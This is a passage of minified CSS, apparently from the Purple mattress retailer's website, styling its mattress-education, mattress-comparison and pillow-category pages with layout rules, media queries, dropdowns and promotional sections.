button{border-style:none}main.page.mattress-education .different button:focus{outline:0}main.page.mattress-education .different button:hover{cursor:pointer}main.page.mattress-education .however-you-sleep svg{height:148px;width:175px}main.page.mattress-education .however-you-sleep .circle-play-btn{top:58%}@media(max-width:767px){main.page.mattress-education .however-you-sleep .pressure-points{text-align:center}}main.page.mattress-education .however-you-sleep .airflow-vid{max-height:450px;overflow:hidden}@media(max-width:767px){main.page.mattress-education .however-you-sleep .airflow-vid{height:240px}}main.page.mattress-education .however-you-sleep .sleeper-label{position:absolute;z-index:1;top:40%;left:50%;transform:translate(-50%,-50%)}@media(max-width:1127px){main.page.mattress-education .however-you-sleep .sleeper-label{top:36%}}@media(max-width:767px){main.page.mattress-education .however-you-sleep .sleeper-label{top:40%}}@media(max-width:539px){main.page.mattress-education .however-you-sleep .sleeper-label{top:36%}}main.page.mattress-education .however-you-sleep button{border-style:none}main.page.mattress-education .however-you-sleep button:focus{outline:0}main.page.mattress-education .however-you-sleep button:hover{cursor:pointer}main.page.mattress-education .pop-review-section{height:485px}main.page.mattress-education .pop-review-section .pop-review{box-shadow:0 37px 30px -19px rgba(30,30,30,.3);border-radius:2px;position:relative;width:85%;margin:auto;top:12%}@media(max-width:1599px){main.page.mattress-education .pop-review-section .pop-review{top:0%}}@media(max-width:1127px){main.page.mattress-education .pop-review-section .pop-review{top:-5%}}@media(max-width:767px){main.page.mattress-education .pop-review-section .pop-review{top:-10%}}main.page.mattress-education .pop-review-section .pop-review .review-logo{width:20%}@media(max-width:1127px){main.page.mattress-education .pop-review-section{height:325px}}@media(max-width:767px){main.page.mattress-education .pop-review-section{height:245px}}@media(max-width:539px){main.page.mattress-education .pop-review-section{height:250px}}main.page.mattress-education .pop-review-section .logo-container{max-width:200px}@media(max-width:1127px){main.page.mattress-education .pop-review-section .logo-container{max-width:160px}}@media(max-width:767px){main.page.mattress-education .pop-review-section .logo-container{max-width:140px}}main.page.mattress-education .mattresses-still-life{height:950px;background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:162px}@media(max-width:1127px){main.page.mattress-education .mattresses-still-life{padding-top:89px;height:464px}}@media(max-width:767px){main.page.mattress-education .mattresses-still-life{padding-top:76px;height:400px}}main.page.mattress-education .mattresses-still-life .takeover-parent{position:relative}main.page.mattress-education .mattresses-still-life .takeover-label:before{content:'';border-radius:22px;background-image:linear-gradient(to left,#fff,rgba(255,255,255,0));width:275px;height:40px;position:absolute}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){main.page.mattress-education .mattresses-still-life .takeover-label:before{width:255px}}main.page.mattress-education .mattresses-still-life .takeover-label p{z-index:0}main.page.mattress-education .mattresses-still-life .takeover-label p:hover{text-decoration:underline}main.page.mattress-education .mattresses-still-life .takeover-label a{text-decoration:none}main.page.mattress-education .mattresses-still-life .takeover-label:after{content:'+';display:inline-block;width:40px;height:40px;border-radius:22px;box-shadow:2px 3px 5px 1px rgba(0,0,0,.16);background-color:#72f4bf;background-size:contain;background-repeat:no-repeat;font-size:27px;margin-left:10px;margin-right:-22px;z-index:1}@media(max-width:1127px){main.page.mattress-education .mattresses-still-life .takeover-label:before{width:250px;height:30px}main.page.mattress-education .mattresses-still-life .takeover-label:after{width:30px;height:30px;font-size:20px}}@media(max-width:1127px){main.page.mattress-education .mobile-break{display:block}}main.page.mattress-education .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.mattress-education .awards-section h3{font-size:16px}main.page.mattress-education .awards-section h3 em{font-size:12px}}main.page.mattress-education .awards-section .floatie-content{padding:10px}main.page.mattress-education .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.mattress-education .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.mattress-education .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.mattress-education .awards-section .jd-image{margin-right:0}main.page.mattress-education .awards-section .jd-image img{width:80%}}main.page.mattress-education .bubble{left:8px;top:10px}@media(max-width:767px){main.page.mattress-education .bubble{left:25px;top:30px}}@media(max-width:539px){main.page.mattress-education .bubble{left:10px;top:15px}}main.page.mattress-education .flag{top:14px;font-size:12px}main.page.mattress-education .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page.mattress-education .promo-free-callout h3{font-size:22px}main.page.mattress-education .promo-callout-header-box{margin-bottom:5px}main.page.mattress-education .promo-callout-header-box .promo-callout-header{display:inline-block;padding:0 20px;font-style:normal;font-size:34px;width:100%}@media(max-width:767px){main.page.mattress-education .promo-callout-header-box .promo-callout-header{font-size:24px}}main.page.mattress-education .promo-subhead{font-size:18px}@media(max-width:767px){main.page.mattress-education .promo-subhead{font-size:14px}}main.page.mattress-education .promo-callout-section{padding:0;margin-top:64px}main.page.mattress-education .promo-callout-section .promo-product-images-container{position:relative}main.page.mattress-education .promo-callout-section .promo-box{padding:0 15px;position:relative}main.page.mattress-education .promo-callout-section .promo-box .plus{position:absolute;right:-7.5px}main.page.mattress-education .promo-callout-section .promo-box img{max-width:150px}main.page.mattress-education .promo-callout-section .promo-callout-section a.component-btn.green{width:50%}main.page.mattress-education .promo-callout-section .promo-callout-header-box{margin-bottom:5px}main.page.mattress-education .promo-callout-section .promo-callout-header-box .promo-callout-header{display:inline-block;padding:0 20px;font-style:normal;font-size:34px}@media(max-width:767px){main.page.mattress-education .promo-callout-section .promo-callout-header-box .promo-callout-header{font-size:24px}}main.page.mattress-education .promo-callout-section .promo-subhead{font-size:16px}@media(max-width:767px){main.page.mattress-education .promo-callout-section .promo-subhead{font-size:14px}}main.page.mattress-education .promo-callout-section .promo-box .promo-product-title{line-height:1.15;font-size:14px}@media(max-width:767px){main.page.mattress-education .promo-callout-section .promo-box .promo-product-title{font-size:12px}}main.page.mattress-education .promo-callout-section .promo-heading-image{min-height:320px}main.page.mattress-education .promo-callout-section .promo-heading-image.promo-image-us{background-image:url(https://cdn.purple.com/image/upload/v1580411690/banner-modals/presidents-day/harmony-sheets-mp-bundle.jpg);background-position:center;background-size:cover;background-repeat:no-repeat}@media(max-width:767px){main.page.mattress-education .promo-callout-section .promo-heading-image.promo-image-us{min-height:400px}}@media(max-width:539px){main.page.mattress-education .promo-callout-section .promo-heading-image.promo-image-us{min-height:250px}}main.page.mattress-education .promo-callout-section h2.c-gradient-promo{font-style:normal}@media(min-width:1128px){main.page.mattress-education .promo-callout-section h2.c-gradient-promo{font-size:44px}}@media(max-width:593px){main.page.mattress-education .promo-callout-section .promo-box p{font-size:14px}main.page.mattress-education .promo-callout-section .promo-callout-section a.component-btn.green{width:75%}main.page.mattress-education .promo-callout-section .promo-heading-image{min-height:225px}}@media(max-width:430px){main.page.mattress-education .promo-callout-section .promo-heading-image{min-height:150px}}main.page.mattress-education .block-promo-callout-section{margin-top:120px}main.page.mattress-education .affirm-modal-trigger{text-decoration:underline}main.page.mattress-compare .badge,main.page.mattress-compare main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.mattress-compare .block-subnav:before{display:inline-block;padding:6px 16px;font-size:12px}main.page.mattress-compare .flag-container .flag{top:-18px;left:24px}@media(max-width:767px){main.page.mattress-compare .flag-container .flag{top:0;left:8px}}@media(max-width:539px){main.page.mattress-compare .flag-container{position:relative;flex-direction:column;margin-bottom:0}main.page.mattress-compare .flag-container .flag{top:unset;left:unset;width:100%;max-width:180px;min-width:130px;position:relative}main.page.mattress-compare .flag-container .product-image{margin-top:15px}}main.page.mattress-compare .compare-section.sticky{position:-webkit-sticky;position:sticky;top:0;z-index:1}main.page.mattress-compare .compare-section.top{padding-bottom:0}main.page.mattress-compare .compare-section.bottom{padding-top:0;padding-bottom:26px}@media(min-width:768px){main.page.mattress-compare .compare-section.bottom{padding-bottom:42px}}@media(min-width:1128px){main.page.mattress-compare .compare-section.bottom{padding-bottom:82px}}main.page.mattress-compare .compare-section.dropdown-section{padding-top:15px;z-index:2}@media(min-width:768px){main.page.mattress-compare .compare-section.dropdown-section{z-index:0;position:static}}main.page.mattress-compare .compare-section.mattress-names{padding-top:32px;padding-bottom:15px}@media(max-width:767px){main.page.mattress-compare .compare-section.mattress-names{z-index:0;position:static}}main.page.mattress-compare .compare-section.mattress-cta-section{top:93px;padding-top:10px;padding-bottom:15px}@media(max-width:1223px){main.page.mattress-compare .compare-section.mattress-cta-section{top:122px}}@media(max-width:1127px){main.page.mattress-compare .compare-section.mattress-cta-section{top:93px}}@media(max-width:921px){main.page.mattress-compare .compare-section.mattress-cta-section{top:103px}}@media(max-width:861px){main.page.mattress-compare .compare-section.mattress-cta-section{top:118px}}@media(max-width:828px){main.page.mattress-compare .compare-section.mattress-cta-section{top:130px}}@media(max-width:767px){main.page.mattress-compare .compare-section.mattress-cta-section{top:85px;padding-top:5px}}@media(max-width:384px){main.page.mattress-compare .compare-section.mattress-cta-section{top:103px}}main.page.mattress-compare .compare-section .mattresses .row{justify-content:center}main.page.mattress-compare .compare-section .mattresses .mattress-columns{max-width:475px;padding:0 8px}@media(min-width:768px){main.page.mattress-compare .compare-section .mattresses .mattress-dropdown-wrapper{display:none}}main.page.mattress-compare .compare-section .mattresses .dropdown{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;height:100%}main.page.mattress-compare .compare-section .mattresses .dropdown button{cursor:pointer;position:relative;background-color:#fff;padding:13px 18px;padding-right:31px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;height:100%}main.page.mattress-compare .compare-section .mattresses .dropdown button[mattress-type=purpleMattress]{padding-right:43px}main.page.mattress-compare .compare-section .mattresses .dropdown li{padding:13px 18px;list-style:none}main.page.mattress-compare .compare-section .mattresses .dropdown li.hidden{display:none}main.page.mattress-compare .compare-section .mattresses .dropdown .variant-price-data .strikethrough-price{margin-right:6px}main.page.mattress-compare .compare-section .mattresses .dropdown .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper{padding:0;position:absolute;border-left:none;border-right:none;border-bottom:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;width:100%;overflow-y:hidden}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper.hidden{display:none}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper ul{transition:transform .3s;transform:translateY(-600px)}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper li{border-bottom:2px solid #e6e6e8;border-left:2px solid #cac6db;border-right:2px solid #cac6db;background-color:#fff}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper li:hover,main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper li.active{background-color:#ededf4}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper li:last-child{border-bottom:2px solid #cac6db;border-bottom-left-radius:4px;border-bottom-right-radius:4px}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant{position:relative;border-radius:4px;border:2px solid #e6e6e8;transform:none}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant *{pointer-events:none}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.active{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:#cac6db}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.active+.animation-wrapper{z-index:1}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.active+.animation-wrapper ul{opacity:1;transform:translateY(0)}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant::after{content:' ';background-image:url(https://purple.com/wp-content/themes/purple/assets/images/other-svgs/arrow-down.svg);background-repeat:no-repeat;background-size:contain;background-position:center;height:15px;width:15px;position:absolute;right:10px;top:50%;transform:translateY(-45%)}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price{padding-right:50px}main.page.mattress-compare .compare-section .mattresses .dropdown .mattress-option .label .title{font-weight:500}main.page.mattress-compare .compare-section .mattresses .dropdown .mattress-option .description{color:#bfbec1;display:block}@media(max-width:767px){main.page.mattress-compare .compare-section .mattresses .toggle-wrapper{display:none}}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper{display:flex}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level{width:50%;display:flex;align-items:center;justify-content:center;height:39px;font-family:montserrat,sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:1.75px;font-size:12px;color:#45166a;border:1px solid #45166a;border-radius:4px}@media(max-width:1127px){main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level{height:50px}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level p{padding:10px}}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level.selected{background-color:#341458;border:1px solid #341458;color:#fff}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level.split{border-radius:4px 0 0 4px;cursor:pointer;text-align:center}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level.split+.split{border-radius:0 4px 4px 0}@media(min-width:1128px){main.page.mattress-compare .compare-section .mattresses .product-content{width:90%}}main.page.mattress-compare .compare-section .mattresses .product-content .mattress-review .star-wrapper{justify-content:space-between;flex-direction:column;align-items:start}main.page.mattress-compare .compare-section .mattresses .product-content .mattress-review .star-wrapper .stars{width:100px;margin-left:0}main.page.mattress-compare .compare-section .mattresses .product-content .mattress-features{list-style:none;padding-left:0}main.page.mattress-compare .compare-section .mattresses .product-content .mattress-features li{margin-bottom:16px}main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop a{padding-left:2px}main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop p span{margin-left:4px}@media(max-width:1599px){main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop p{font-size:16px}main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop .component-btn+.component-btn{margin-left:12px}}main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop .pricing{margin-bottom:8px}main.page.mattress-compare .compare-section .mattresses .product-content .strikethrough-price{font-weight:300}main.page.mattress-compare .compare-section .mattresses .product-content.hidden{display:none}main.page.mattress-compare .compare-section .mattresses .product-content .cta-container a{padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.mattress-compare .compare-section .mattresses .product-content .cta-container a{min-width:130px}}@media(max-width:767px){main.page.mattress-compare .compare-section .mattresses .product-content .cta-container a{min-width:100px}}@media(max-width:380px){main.page.mattress-compare .compare-section .mattresses .product-content .cta-container a{min-width:80px}}main.page.mattress-compare .compare-details{padding-bottom:0}main.page.mattress-compare .compare-details .grid-description{padding-top:0}main.page.mattress-compare .compare-details .mattress-details .feature-b-border{margin:0 42px;border-bottom:1px solid #e6e6e8}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details .feature-b-border{margin:0 34px}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details .feature-b-border{margin:0}}main.page.mattress-compare .compare-details .mattress-details .product-image{height:125px}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details .product-image{height:75px}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build{padding:32px 0}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-image{position:relative}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-image{margin-top:40px}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{position:absolute;top:-21%;left:21.2%;padding-left:2%;height:32.5%;border-left:1px solid #341458}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one:before{content:url([data-uri]);position:absolute;top:87%;left:-8px;width:15px}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one:before{top:86.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one:before{top:91%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:41.5%}@media(max-width:1260px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:40.5%}}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:40.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:37.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:41.5%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:56.5%}}@media(max-width:1260px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{top:-23%;left:22.5%;height:31.5%}}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{top:-9%;left:15.5%;height:33%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{font-size:10px;left:11.5%;top:-4%;height:30.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{top:-8%;left:16%;height:34.5%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{top:-20%;height:52%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{position:absolute;top:-9%;left:27.3%;padding-left:2%;height:36%;border-left:1px solid #341458}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two:before{content:url([data-uri]);position:absolute;top:85.5%;left:-8px;width:15px}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two:before{top:87%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two:before{top:90.5%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.purpleMattress{height:43.5%}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.purpleMattress{height:35.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.purpleMattress{height:40%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.purpleMattress{height:37%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:32%}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:26.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:32%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:31%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:30%}}@media(max-width:1260px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{top:-10%;left:27%;height:35.5%}}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{top:8%;left:20.5%;height:29.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{font-size:10px;top:5%;left:19.5%;height:35.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{top:8%;left:21%;height:33%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{top:10%;height:32%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{position:absolute;bottom:3%;right:20.6%;padding-right:2%;width:75%;height:50%;border-right:1px solid #341458}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three:before{content:url([data-uri]);position:absolute;top:-14%;right:-8px;width:15px}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three p{position:absolute;bottom:0;right:2%}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{right:23.6%;height:46%}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{height:35%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{height:38.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{height:46%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{height:53%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:52%}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:41%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:42.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:51%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:57.5%}}@media(max-width:1260px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{right:21.8%;height:51.5%}}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{bottom:7%;right:15.6%;height:39%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{font-size:10px;bottom:0%;right:14%;height:41%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{bottom:-8%;right:15.5%;height:49%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{bottom:-16%;height:56%}}main.page.mattress-compare .compare-details .mattress-details.core-section .certified:before{content:'';width:18px;height:13px;display:inline-block;margin-right:11px;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23190d3a' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.mattress-compare .compare-details .mattress-details.shipping-section ul li{list-style:none;position:relative}main.page.mattress-compare .compare-details .mattress-details.shipping-section ul li:before{content:'â€¢';color:#cac6db;position:absolute;left:-18px}main.page.mattress-compare .compare-details .mattress-details.shipping-section ul li .shipping-details{font-style:italic;font-size:14px;color:#423c48}@media(max-width:1127px){main.page.mattress-compare .mobile-break{display:block}}main.page.mattress-compare .awards-section{padding-bottom:32px}@media(min-width:768px){main.page.mattress-compare .awards-section{padding-bottom:48px}}main.page.mattress-compare .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.mattress-compare .awards-section h3{font-size:16px}main.page.mattress-compare .awards-section h3 em{font-size:12px}}main.page.mattress-compare .awards-section .floatie-content{padding:10px}main.page.mattress-compare .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.mattress-compare .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.mattress-compare .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.mattress-compare .awards-section .jd-image{margin-right:0}main.page.mattress-compare .awards-section .jd-image img{width:80%}}@media(max-width:767px){main.page.mattress-compare .header-images{padding-top:12px}}@media(max-width:767px){main.page.mattress-compare .header-images .product-image{margin-top:10px}}@media(max-width:539px){main.page.mattress-compare .header-images .product-image{margin-top:20px}}main.page.mattress-compare .bubble{left:10px}@media(max-width:1127px){main.page.mattress-compare .bubble{top:-25px}}@media(max-width:767px){main.page.mattress-compare .bubble{top:0;left:-2px}}main.page.mattress-compare .affirm-modal-trigger{text-decoration:underline}main.page.pillow-category .block-image-hero:before{background:inherit}main.page.pillow-category .compare-intro .bogo-sale{margin-top:0;display:inline-block}main.page.pillow-category .compare-intro .pillows img{width:85%;display:block;margin:auto;padding-bottom:15px;padding-top:50px;margin-top:0}main.page.pillow-category .compare-intro .pillows .col-12 img{margin:0;padding:0}main.page.pillow-category .compare-intro .pillows .pillow-cards{height:100%}main.page.pillow-category .compare-intro .pillows .product-content{width:90%}main.page.pillow-category .compare-intro .pillows .product-content.no-badge{margin-top:34px}main.page.pillow-category .compare-intro .pillows .product-content .badge,main.page.pillow-category .compare-intro .pillows .product-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.pillow-category .compare-intro .pillows .product-content .block-subnav:before{margin-bottom:8px;display:inline-block}main.page.pillow-category .compare-intro .pillows .product-content .em-br em:before{content:'';display:block}@media(max-width:767px){main.page.pillow-category .compare-intro .pillows .product-content .em-br em:before{content:' ';display:inline-block}}main.page.pillow-category .compare-intro .pillows .product-content .pillow-features{list-style:none;padding-left:0}main.page.pillow-category .compare-intro .pillows .product-content .pillow-features li{position:relative;padding-left:0;margin-bottom:16px}main.page.pillow-category .compare-intro .pillows .product-content .pillow-features li span{margin-right:10px}@media(max-width:767px){main.page.pillow-category .compare-intro .pillows .product-content .pillow-features{display:none}}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p{padding-left:16px;display:inline-block}@media(max-width:1599px){main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop a{padding-left:22px;padding-right:22px}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p{font-size:16px}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop.learn-more span{display:block}}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile{flex-wrap:wrap}@media(min-width:1128px){main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile{display:none}}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile p{padding-top:10px;text-decoration:underline;width:100%}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile .component-btn{padding:12px 27px}main.page.pillow-category .compare-intro .pillows .product-content .bogo-sale{margin-top:16px}main.page.pillow-category .compare-intro .compare-the-specs:after{content:'';display:inline-block;transform:translateY(3px);width:18px;height:18px;margin-left:6px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}main.page.pillow-category .model-display{padding-top:100px;z-index:1}@media(max-width:539px){main.page.pillow-category .model-display{margin-top:50px}}main.page.pillow-category .model-display .model-section-header{flex-wrap:nowrap;margin-left:10px;margin-right:10px}main.page.pillow-category .model-display .model-section-header .model-section-name{display:inline-block;border-bottom:#bfbec1 solid 1px;color:#bfbec1;text-align:center;margin-right:30px;padding:0 10px;line-height:35px;cursor:pointer}main.page.pillow-category .model-display .model-section-header .model-section-name.active{color:#45166a}main.page.pillow-category .model-display .model-section-header .model-section-name+.model-section-name{margin-right:0}main.page.pillow-category .model-display .model-wrapper{display:flex;flex-wrap:wrap;position:relative;overflow:hidden}main.page.pillow-category .model-display .model-wrapper .row{margin:0;width:100%;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;padding-bottom:50px;margin-bottom:-50px}main.page.pillow-category .model-display .model-wrapper .row.scroll-snap{overflow-x:scroll;-ms-scroll-snap-type:mandatory;scroll-snap-type:mandatory;-ms-scroll-snap-points-y:repeat(100vw);scroll-snap-points-y:repeat(100vw);-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;display:flex;overflow-x:scroll}main.page.pillow-category .model-display .model-wrapper .row.scroll-snap .model-slider{scroll-snap-align:center}main.page.pillow-category .model-display .model-wrapper .row::-webkit-scrollbar{display:none}main.page.pillow-category .model-display .model-wrapper .row .model-slider{position:relative;height:777px;width:100%;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;padding:0}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section{width:30%;background:inherit;position:relative;overflow:hidden}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section:before{content:'';position:absolute;left:-25px;top:-25px;width:115%;height:115%;background:inherit;box-shadow:inset 0 0 0 3000px rgba(255,255,255,.3);filter:blur(10px)}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper{position:relative;z-index:1}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content{width:100%;display:inline-block;padding-left:60px;padding-right:60px}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content .badge,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content .block-subnav:before{display:inline-block}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content .component-btn{box-shadow:0 4px 11px 0 rgba(0,0,0,.11)}@supports(-webkit-overflow-scrolling:touch){main.page.pillow-category .model-display .model-wrapper .row .model-slider{background-attachment:scroll}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section{background:rgba(255,255,255,.3);-webkit-backdrop-filter:blur(10px)}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section:before{background:0 0;box-shadow:none}}@media(max-width:1127px){main.page.pillow-category .model-display .model-wrapper .row .model-slider{height:403px}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section{width:45%}}@media(max-width:539px){main.page.pillow-category .model-display .model-wrapper .row .model-slider{height:545px;align-items:flex-end}main.page.pillow-category .model-display .model-wrapper .row .model-slider .next-button{top:25%}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section{width:100%;height:60%}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content{padding-left:30px;padding-right:30px}}main.page.pillow-category .model-display .model-wrapper .row .model-slider.plushPillow{background-image:url(https://cdn.purple.com/image/upload/v1548966037/products/plush-pillow/purple-plush-pillow-display-desktop.jpg)}@media(max-width:767px){main.page.pillow-category .model-display .model-wrapper .row 